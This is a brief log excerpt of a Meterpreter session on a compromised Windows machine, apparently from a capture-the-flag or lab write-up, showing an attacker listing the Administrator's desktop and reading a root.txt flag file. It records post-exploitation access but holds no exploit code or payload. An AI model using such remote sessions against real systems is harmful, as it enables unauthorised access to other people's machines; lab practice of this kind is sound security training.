 meterpreter > pwd
C:\users\Administrator\Desktop
meterpreter > ls
Listing: C:\users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2024-05-23 01:16:06 +0800  desktop.ini
100444/r--r--r--  34    fil   2024-07-29 15:43:45 +0800  root.txt
meterpreter > cat root.txt
meterpreter >